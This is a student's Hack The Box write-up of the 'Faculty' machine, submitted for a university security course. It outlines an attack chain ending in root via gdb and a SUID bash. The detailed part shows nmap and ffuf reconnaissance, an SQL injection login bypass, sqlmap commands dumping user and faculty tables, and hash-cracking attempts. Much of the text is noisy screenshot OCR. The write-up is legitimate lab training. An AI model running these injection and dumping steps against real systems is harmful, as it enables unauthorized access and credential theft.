# INSTITUT FÜR CYBER SECURITY

## **Faculty Writeup**

Felicitas Pojtinger (fp036)

2022-10-12



## Contents

| 1 | Disclaimer                     | 3  |
|---|--------------------------------|----|
| 2 | Preface and Personal Statement | 4  |
| 3 | Skills Required                | 5  |
| 4 | Conspectus                     | 5  |
| 5 | Information Gathering          | 6  |
| 6 | Exploitation                   | 13 |
| 7 | User Flag                      | 20 |
| 8 | Root Flag                      | 25 |

#### **Faculty Writeup**



Figure 1: Hack the Box Logo

- Author: Felicitas Pojtinger (fp036)
- Dificulty: Medium
- Target: 10.10.11.169
- Proof of pwn: https://www.hackthebox.com/achievement/machine/370951/480

## 1 Disclaimer

I hereby confirm that I did not have any kind of assistance during the actual penetration test of the machine, nor with writing this writeup. All methods used are explained, all used resources are linked and ways of success and failure are described. This report was created as submission for HdM Stuttgart's "IT Security: Attack and Defense" course. Sharing or publishing this writeup without written approval is prohibited. There may be other ways to escalate this box and some ways may be patched now as they might not have been intentionally kept open by the box's authors. IPs and other metadata on screenshots and within the quoted and attached notes might differ, due to taking additional screenshots after the initial hacking.

Contact: fp036@hdm-stuttgart.de

#### 2 Preface and Personal Statement

Faculty is a Linux-based machine created by HTB user gbyolo. It was originally published on July 2nd, 2022 and is rated at medium dificulty.

The machine is CTF-like. This is mostly due to it running a fully custom, purpose-built software and it using some arcane tools to provide hints, such as the UNIX mail system. The custom software is written in PHP, which I used for projects at my job and has been used in quite a few machines we've worked on in the CTF team, which was nice to see.

The user flag was pwned within roughly 4 days; this could have been done much more quickly, but lots of dead ends that seemed promising at first glance led to lots of time being wasted while trying to crack hashes. The root flag however was almost trivial to achieve and I managed to get it in under an hour, mostly because quite a lot of embedded Linux experience from my day job was applicable.

Faculty is the first machine that I pwned fully by myself; all other machines were done within the HdM CTF team or with friends. The medium ranking felt appropriate, although the multiple dead ends were quite demotivating.

## **3** Skills Required

In order to pwn the user flag, knowledge of Linux, a surface-level understanding of PHP, SQL injection and file inclusion is required. Once a shell has been acquired, remote code execution and the GNU Debugger help escalate to the root flag.

### 4 Conspectus

Faculty exposes a custom PHP faculty scheduling system served by a Nginx webserver running on Ubuntu. Through fuzzing with ffuf we can find an admin area, which is vulnerable to SQL injection. Using sqlmap, the login form can be bypassed, after which access to a faculty list is granted. This list and others can be downloaded as a PDF; the used generator is an old version of mpdf, which has a file injection vulnerability. Using this vulnerability, we can fetch arbitray files from the server's filesystem. By causing the server to display a stack trace, we can get the app's source code directory, from which we first fetch the database connection file. It contains a hardcoded password and username, which are also both being used as the SSH credentials. Once SSH access is granted as user gbyolo, we can exploit a remote code execution vulnerability in the installed NPM package meta-git to escalate to user developer by downloading the relevant SSH private key and logging in over SSH again, which allows us to get the user flag. In order to get the root flag, we use a preinstalled version of gdb to attach to a process running as root with debug symbols enabled, and set the SUID bits of bash; this allows us to run bash as root and thus get the root flag.

#### **5** Information Gathering

First, I used nmap to get the services which are running on the machine:

```
1 $ nmap -v -p- 10.10.11.169
2 Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-12 14:39 CEST
3 Initiating Ping Scan at 14:39
4 Scanning 10.10.11.169 [2 ports]
5 Completed Ping Scan at 14:39, 0.03s elapsed (1 total hosts)
6 Initiating Parallel DNS resolution of 1 host. at 14:39
7 Completed Parallel DNS resolution of 1 host. at 14:39, 0.02s elapsed
8 Initiating Connect Scan at 14:39
9 Scanning 10.10.11.169 [65535 ports]
10 Discovered open port 80/tcp on 10.10.11.169
11 Discovered open port 22/tcp on 10.10.11.169
```

Both port 80 (HTTP) and 22 (SSH) are open.

To access the services, I added the hostname to /etc/hosts:

```
1 # /etc/hosts
2 faculty.htb 10.10.11.169
```

After this, I used ffuf to fuzz the machine:

```
1 $ ffuf -w ~/Downloads/SecLists/Discovery/DNS/bitquark-subdomains-
	top100000.txt:FUZZ -u http://10.10.11.169/ -H 'Host: FUZZ.faculty.
	htb' -fs 0,154
2 # No results
3 $ ffuf -w ~/Downloads/SecLists/Discovery/Web-Content/directory-list
		-2.3-small.txt:FUZZ -u http://faculty.htb/FUZZ -fs 12193
4 admin
```

| 😌 Hack The Box                       | 🗄 Hack The 🗄 🗙 🤇 🗯           | HTB Viewer × +                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             | ~ ×         |
|--------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|-------|-------------|--------------------------|----------------|---------------|-------|-------------|-------------|
| ← → C ■                              | vnc.htb-cloud.com/i          | index.php                                                                                                    |                                                                                                    |                           |       |             |                          |                |               | < + 1 | * * 0       | Ø :         |
| O GH N HN                            | BR DPH G                     | MD TW RE FL O GW C DC                                                                                                    | 🛃 SL 🚳 IG 🗰 YT 🕑 TW. 🌄 SC 🔯 EP. 🌰 CA. 🚳 SD. 🖷 WW. 🖨 MV. 🖿 CL 🖿 IS. 🖿 A                                                                                                    | AP F FT                   |       |             |                          |                |               |       |             |             |
|                                      | Diana Contan                 |                                                                                                    |                                                                                                    |                           |       |             |                          |                | _             |       |             |             |
| Applications                         | Places System                |                                                                                                    | Colored Country Colored View                                                                                                    |                           |       |             |                          |                |               | erg   |             | 113, 20.32  |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
| <ul> <li>School Faculty 5</li> </ul> |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
| $\leftarrow \rightarrow \times c$    |                              | A faculty.htb/admin/index.php?page-                                                                                                    |                                                                                                    |                           |       |             |                          | \$             |               | 2 0   |             | <b>₽</b> =  |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       | Username    |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       | ' OR 1=1#   |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               | -     |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       | Password    |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               | - La  |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             | Login                    |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              | _                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
| Connecting to rems                   | .googeapis.com               |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      | D Counts O Dates             |                                                                                                    | <ul> <li>A Marcon P. Doroso A Association and a complete substances of the state of the state of the stat</li></ul> |                           |       |             |                          |                |               |       |             | -<br>-<br>- |
| C C Inspector (                      | D change D bearly            | de la terrere (1 ale care (2) retuine                                                                                                    | a Quanti Dunda Burnant Butterna                                                                                                    |                           |       |             | MTHE CTT IT THE BARE I   | and the second | ar other      |       | he No Theor |             |
| Citize .                             | Marked                       | Pressie                                                                                                    | P6                                                                                                    | la blatas                 | 2.00  | Transformed | The Cas is since form in | inger mon      | in the second |       |             | and Ac      |
| STD .                                | OFT                          | # fooly.hth                                                                                                    | infer adultator-have                                                                                                    | lasis obc/166 (decurrent) | html  | 4.41 KR     | 13 73 68                 | 22 ms          |               |       |             |             |
|                                      | GET                          | fonts.googlespis.com                                                                                                    | css/family=Open+Sam:300,300,400,400,600,600,700,700/Baleway:300,300,400,400,500,500,000,000,700,700/Poppins:300,300,400                                                                                                    | 20,4 stylesheet           |       |             |                          |                |               |       |             |             |
| 200                                  | GET                          | 🔏 faculty.htb                                                                                                    | jquery.min.js                                                                                                    | script                    | js    | cached      | 0.8                      |                |               |       | 0.00        |             |
| 280                                  | GET                          | 🔏 faculty Into                                                                                                    | dataables.min.js                                                                                                    | script                    | 8     | aded        | 08                       |                |               |       | 0.0         | 86          |
| 200                                  | GET                          | K faculty.htb                                                                                                    | bootstrap.bundle.min.ju                                                                                                    | script                    | P     | cached      | 08                       |                |               |       | (d.=        | 10          |
| 210                                  | GET                          | M faculty http                                                                                                    | jspery.easing min.js                                                                                                    | script                    | 16    | cached      | 08                       |                |               |       | 0.0         |             |
| RTD .                                | GET                          | Manual (199                                                                                                    | verober min is                                                                                                    | script                    | 2     | cached      | 05                       |                |               |       |             | Im          |
| 810                                  | GET                          | 🔏 faculty htb                                                                                                    | jquery waypoints.min js                                                                                                    | script                    | 8     | cached      | 08                       |                |               |       | 1           | 0 me        |
| 200                                  | GET                          | 🔏 faculty.htb                                                                                                    | counterup.min.js                                                                                                    | script                    | 16    | cached      | 0.8                      |                |               |       |             | Oms         |
| 200                                  | GET                          | 🔏 faculty.htb                                                                                                    | awtensustrain ju                                                                                                    | script                    | ja    | cached      | 0.8                      |                |               |       |             | 0 mo        |
| (280)                                | GET                          | 🔏 faoulay heb                                                                                                    | baitstrap-datepicker min.js                                                                                                    | script                    | 8     | aded        | 08                       |                |               |       |             | 0 m.        |
| 200                                  | GET                          | # feculty.htb                                                                                                    | select2.min.js                                                                                                    | script                    | ji ji | cached      | 08                       |                |               |       |             | Dires       |
| 830                                  | GET                          | K faculty http:<br>K faculty http:                                                                                                    | jipuny datetimepickur. Adl.min. ju<br>19. min in                                                                                                    | script                    | ja ja | cached      | 0.5                      |                |               |       |             | 0 ma        |
| 600                                  | CPT                          | Second with the second second | etresp                                                                                                    | script                    | P     | rached      | 05                       |                |               |       |             | (Cres       |
| 210                                  | GET                          | M faculty http                                                                                                    | jguery-te-1.4. Dunin. js                                                                                                    | script                    | 1     | cached      | 0.5                      |                |               |       |             | 1 ma        |
| _                                    |                              |                                                                                                    | March an annual a                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             |             |
|                                      |                              |                                                                                                    |                                                                                                    |                           |       |             |                          |                |               |       |             | 0           |
| O 17 requests 13                     | .73 KB / 4.41 KB transferred | Finish: 545 ms                                                                                                    |                                                                                                    |                           |       |             |                          |                |               | _     | _           | U           |
| Menu 🔳 🛙                             |                              | School Faculty Scheduli                                                                                                    |                                                                                                    |                           |       |             |                          |                |               | 1     |             |             |

The /admin endpoint is interesting; it looks like this:



Next, I used sqlmap on the login page's API to search for SQL injection vulnerabilities:

In order to find out more about the structure of the application, I used sqlmap to first enumerate the columns and then dump the users.

```
7 [15:20:52] [INFO] resumed: subjects
8 [15:20:52] [INFO] resumed: users
9 [15:20:52] [INFO] fetching columns for table 'schedules' in database '
     scheduling_db'
10 [15:20:52] [INFO] resumed: 12
11 [15:20:52] [INFO] resuming partial value: date
12 [15:20:52] [WARNING] time-based comparison requires larger statistical
     model, please wait..... (done)
13 [15:20:53] [WARNING] it is very important to not stress the network
     connection during usage of time-based payloads to prevent potential
     disruptions
14 _created
15 [15:21:19] [INFO] retrieved: datetime
16 [15:21:44] [INFO] retrieved: description
17 $ sqlmap -u 'http://faculty.htb/admin/ajax.php?action=login_faculty' --
     data="id_no=asdf" --method POST --dbs --batch -time-sec=1 --dump -T
     users -D scheduling_db -C name, password
18 # ...
19 [15:34:31] [WARNING] (case) time-based comparison requires reset of
     statistical model, please wait..... (done)
20 Administrator
21 [15:35:15] [INFO] retrieved: 1fecbe762af147c1176a0
22 15:37:12] [WARNING] no clear password(s) found
23 Database: scheduling_db
24 Table: users
25 [1 entry]
26 +-----
27 name password
28 +----+
29 Administrator | 1fecbe762af147c1176a0fc2c722a345 |
30 +-----+
```

Here an Administrator user as well the corresponding password hash could be found. This hash however did not seem to be easily crackable, even with large password lists:

```
1 $ echo '1fecbe762af147c1176a0fc2c722a345' | tee /tmp/hash
2 $ hashcat -m 0 -a 0 /tmp/hash ~/Downloads/rockyou.txt
3 # Approaching final keyspace - workload adjusted.
4 $ john --wordlist ~/Downloads/rockyou.txt /tmp/hash
5 g 0:00:00 DONE (2022-10-12 15:47) 0g/s 19677p/s 19677c/s 7923MC/s
123456..sss
6 Session completed
7 $ curl -Lo https://download.weakpass.com/wordlists/1927/cyclone.
hashesorg.hashkiller.combined.txt.7z
8 # Extract the .7z with the Nautilus first
9 $ hashcat -w 4 -a 0 /tmp/hash ~/Downloads/cyclone.hashesorg.hashkiller.
combined.txt
```

By continuing to dump the database and I was also able to find faculty ID numbers, which we can use to login to the non-admin area:

| Hack The Box :: Hack The E ×      HTB Viewer × +                        |                                                                          | ~ ×                     |
|-------------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------|
| $\leftarrow$ $\rightarrow$ C & wnc.htb-cloud.com/index.php              |                                                                          | 0< 🔅 🛎 🗉 🚳 E            |
| 🖸 GH 🔟 HN 🔳 BR 📮 PH 🥥 MD 🎔 TW 🎯 EL 🔕 GW 🥝 DC 👯 SL 🐵 IG 🚥 YT 🖓 TW 🗖 SC 🧕 | EP 😑 CA 🔗 SD 🖷 WW 😝 MV 🖿 CL 🖿 IS 🖿 AP 🔂 FT                               |                         |
| (c) Applications Places System                                          | al School Faculty Scheduling System — Mozilla Firefox                    | en2 🕎 Thu Oct 13, 20:46 |
| ← → C @ O & faculty.htb/login.php                                       |                                                                          | o & o z 🚳 🕹 =           |
| There ■ (NC corfs)                                                      | Welcome To Faculty Scheduling System<br>Please enter your Faculty ID No. |                         |
|                                                                         |                                                                          |                         |

Figure 3: Faculty login

```
1 $ sqlmap -u 'http://faculty.htb/admin/ajax.php?action=login_faculty' --
      data="id_no=asdf" --method POST --dbs --batch -time-sec=1 --dump -T
      faculty -D scheduling_db
2 # ...
3 [18:57:01] [INFO] retrieved: firstname
4 [18:57:36] [INFO] retrieved: gender
5 [18:58:00] [INFO] retrieved: id
6 [18:58:08] [INFO] retrieved: id_no
7 # ...
8
9 $ sqlmap -u 'http://faculty.htb/admin/ajax.php?action=login_faculty' --
      data="id_no=asdf" --method POST --dbs --batch -time-sec=1 --dump -T
      faculty -D scheduling_db -C id_no
10 # ...
11 Database: scheduling_db
12 Table: faculty
13 [3 entries]
14 +----+
15 id_no
             16 +----+
17 | 30903070 |
18 63033226
19 85662050
```

#### **Faculty Writeup**

20 +----+

Looking at the network inspector we find a RPC endpoint that is being called from this frontend. Running SQLMap on it showed another SQL injection vulnerability, which we use to get all of the tables (its UNION instead of time-based like before, which makes this much faster). The page looked like this and the endpoint is used to fetch the schedules (notice the typo in the URL!):

| < → C                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | wnc.htb-clou                                                                                                    | d.com/index.php                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    | 0 < * *                                                                                                    | ्य 🛛 🚳                                                                                                    |
| о он 🛛                                                                                                    | HN 🔲 BR 🟳 I                                                                                                    | PH 🥹 MD 🎔 TW 👩 EL 🤷 (                                                                                                    | GW 🕝 DC 👯 SL 😣 IG 🗖 YT I                                                                                                    | 🛡 TW 🧧 SC 🛛                                                                                                    | 💐 EP 🛛 C                                     | 4. 🧑 SD 🔶 W1 | / 🤤 MV 🖿 CI                   | . Mais Mar 😜 FT                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    | _                                                                                                    |
| Application Application School Facult                                                                                                    |                                                                                                    | em 🕟 🍉 📼 📼                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    | en [                                                                                                    | Thu Oct 13, 20                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    | 🔳 🛞 🦊 i                                                                                                    |
| School                                                                                                    | Faculty Schedu                                                                                                    | ling System                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | $\langle \rangle$                                                                                                    | today                                        |              | Oct                           | ober 2022                                                                                                    |                                                                                                    | month week o                                                                                                    | ay list |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Sun                                                                                                    |                                              | Mon          | Tue                           | Wed                                                                                                    | Thu                                                                                                    | Fri Si                                                                                                    | t.      |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | W39                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    | 1       |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | W40                                                                                                    | 2                                            | 3            | 4                             | 5                                                                                                    | 6                                                                                                    | 7                                                                                                    | 8       |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |              |                               |                                                                                                    |                                                                                                    |                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | W41                                                                                                    | 9                                            | 10           | 11                            | 12                                                                                                    | 13                                                                                                    | 14                                                                                                    | 15      |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | W41                                                                                                    | 9                                            | 10           | 11                            | 12                                                                                                    | 13                                                                                                    | 14                                                                                                    | 15      |                                                                                                    |                                                                                                    |                                                                                                    |
| P O Inspec                                                                                                    | ar D Cansale 🗆                                                                                                    | Debugger 👎 Network () Style Edito                                                                                                    | r 🖓 Performance 🕕 Merrory 🔛 Storage                                                                                                    | W41                                                                                                    | 9<br>IIII Application                        | 10           | 11                            | 12                                                                                                    | 13                                                                                                    | 14                                                                                                    | 15      |                                                                                                    |                                                                                                    | <b>9</b> 1 ① ····                                                                                                    |
| R O Inspec                                                                                                    | ar 🗈 Cansale 🗖                                                                                                    | Debugger 14 Network () Style Edito                                                                                                    | r 🖓 Performance 🕕 Memory 🖽 Storage                                                                                                    | W41 * * Accessibility                                                                                                    | 9<br>IIII Application                        | 10           | 11                            | 12                                                                                                    | 13                                                                                                    | 14                                                                                                    | 15      | 11 Q O A                                                                                                    | HTML CSS IS 2018 Fores Images Heds WS Other Distable Cache                                                                                                    | •1 1 ····                                                                                                    |
| 2 O Inspec<br>I V Filter UP                                                                                                    | ar 🕞 Console 🗖                                                                                                    | Debugger (1) Network (1) Style Editor<br>Domain<br>Of forces this                                                                                                    | r 🕡 Performance 🕕 Memory 🖽 Storage<br>File                                                                                                    | W41                                                                                                    | 9<br>III Application                         | 10           | 11                            | 12                                                                                                    | 13<br>Type                                                                                                    | 14<br>Transferred                                                                                                    | 15      | II Q & All                                                                                                    | HTML CSS JS XHR Forms images Media WS Other Disable Cache<br>Testadora Cookies Request Response Temings Stack1                                                                                                    | No Throttling :     Trace                                                                                                    |
| R O Inspec<br>I V riter U<br>Mus                                                                                                    | ar D Console C<br>s<br>Method<br>GET<br>GET                                                                                                    | D Debugger 14 Network () Style Ediko<br>Damain<br>26 Incuts http:<br>26 Incuts accelerate com                                                                                                    | r 🖓 Performance 🕕 Memory 🔛 Storage<br>File<br>index.php<br>continuer-Open-Sam:200.3004.4004                                                                                                    | W41                                                                                                    | 9<br>P Application<br>Relevant 300 3000      | 10           | 11                            | 12<br>Initiator<br>BrowserTabChild.jmr33.jdocument)<br>widebet                                                                                                    | 13<br>Type<br>Introl                                                                                                    | 14<br>Transferred<br>4.07 KB<br>0.8                                                                                                    | 15      | 11 Q Q AR<br>Size<br>11.92 KB<br>08                                                                                                    | HTML CLS IS 30 RF Form Images Media WS Other Cloted/Cafe<br>Totaling Codesis Response Timings StackT<br>© Fiber Insulan                                                                                                    | No Throtting :     Trace     Slock Res                                                                                                    |
| 2 O Inspec<br>J V Filter U<br>Mus<br>D                                                                                                    | ar D Console C<br>s<br>Method<br>GET<br>GET                                                                                                    | D Debugger 11 Network () Style Editor<br>Damain<br>26 Incling hth<br>26 Incling hth<br>26 Incling hth                                                                                                    |                                                                                                    | W41                                                                                                    | 9<br>Application<br>Relevary:300,300         | 10           | 11<br>001,700,7001Pappine30   | 12<br>Initiator<br>BoxnerTabChild.prr: 33 (document)<br>stylesbeet<br>vrin                                                                                                    | 13<br>Type<br>hard                                                                                                    | 14<br>Transferred<br>4.07 KB<br>0.8<br>cohed                                                                                                    | 15      | 11 Q Q AB                                                                                                    | HTML         CSS         IS         XMB         Fares         Image: Media         MSS         Other         Datable Carbie           Image: Design of the state of the state of the st                                                                                                    | No Throtting :     No Throtting :     Slock Res                                                                                                    |
| 2 O Inspec<br>J V Filter UP<br>Mus<br>B<br>H<br>H                                                                                                    | ar D Console C<br>s<br>Method<br>GET<br>GET<br>GET                                                                                                    | D Debugger 11 Hetwool () Style Editor<br>Damain<br>26 Incity hth<br>26 Incity hth<br>26 Incity hth<br>26 Incity hth<br>26 Incity hth                                                                                                    | Performance     Memory     Storage     File     inder.php     castmary=Ope=Fasc:300,300,400,     premy.min.js     denables.me.is                                                                                                    | W41                                                                                                    | 9<br>Papelication<br>Raleway:300,300         | 10           | 001,700,7001/Pappine38        | 12<br>Initiator<br>Bouncerfalchild.jon:33 (document)<br>stylenbeet<br>script<br>script                                                                                                    | Type<br>hard                                                                                                    | 14<br>Transferred<br>4.07 KB<br>0.8<br>cached<br>cached                                                                                                    | 15      | 11 Q Q AB<br>Size<br>1152 KS<br>08<br>08<br>05                                                                                                    | HTML         CSS: IX: 2018         Ferrer Images: Media: WS         Other                                                                                                    | No Theothing 5 Trace Block Res                                                                                                    |
| P D Inspec<br>I V Filter UP<br>Mus<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I<br>I                                                                                                    | ar D Console C<br>.s<br>GET<br>GET<br>GET<br>GET                                                                                                    | Debugger 11 Network () Style Editor<br>Darrain<br># Incurbyth<br># Intra-poleping com<br># Incurbyth<br># Incurbyth<br># Incurbyth<br># Incurbyth                                                                                                    | <ul> <li>Performance O Morrory E Starspe</li> <li>File</li> <li>Index.php</li> <li>castbrady-topes=5am:300.300(460,4</li> <li>perprint/hip</li> <li>datastabas.map,a</li> <li>bootrapp.bards.map.b</li> </ul>                                                                                                    | W41                                                                                                    | 9<br>Paper Application<br>Raleway: 300, 3000 | 10           | 001,700,7001/Pappine:30       | 12<br>Initiator<br>BrowserTabChild.jmm33.idocument)<br>script<br>script<br>script<br>script                                                                                                    | 13<br>Τηρε<br>bard<br>β<br>β                                                                                                    | 14<br>Transferred<br>4.07 103<br>0.8<br>Colled<br>colled<br>colled                                                                                                    | 15      | 11 Q S AS<br>Size<br>1192 K3<br>08<br>08<br>05<br>08                                                                                                    | Inthe CES & MR Family Hands NS Other Deduction of Sank<br>Theory Casing Report Report Theory Sank<br>Virtuation (Casing Report Report Theory Sank<br>Virtuation (Casing Report Report Repor                                                                                                    | No Throtting s  Trace  Slock Res                                                                                                    |
| C Inspec     V Filter UF     V Filter UF                                                                                                    | ar D Console C<br>s<br>Method<br>carr<br>carr<br>carr<br>carr<br>carr<br>carr<br>carr<br>car                                                                                                    | D Dolugov 14 Hermon () Style Eitho<br>Darwin<br># faculty this<br># faculty this<br># faculty this<br># faculty this<br># faculty this<br># faculty this<br># faculty this<br># faculty this                                                                                                    | Performance     Memory     Pile     Pile     Pile     portunate - Comparison - Comparison -                                                                                                    | W41                                                                                                    | 9<br>Application<br>Raleway:300,300          | 10           | 11<br>001/700.7001/Poppine 30 | 12<br>Istitutor<br>Booserfaichtd.jornt3 kloournenti<br>solpte<br>solpt<br>solpt<br>solpt                                                                                                    | 13<br>Туре<br>bard<br>β<br>р<br>р<br>р<br>р<br>в                                                                                                    | 14<br>Transferred<br>4.07 XB<br>0.8<br>Cohed<br>cohed<br>cohed<br>cohed<br>cohed                                                                                                    | 15      | 111 Q, O AN<br>Size<br>1122 K3<br>08<br>08<br>05<br>08<br>08                                                                                                    | 10% 55 5 98 7m longe Mak #5 00 □ 044/r546<br>□ 0460 546 840 Page Page Page<br>7 (************************************                                                                                                    | No Throttling 2     Trace     Block Rese                                                                                                    |
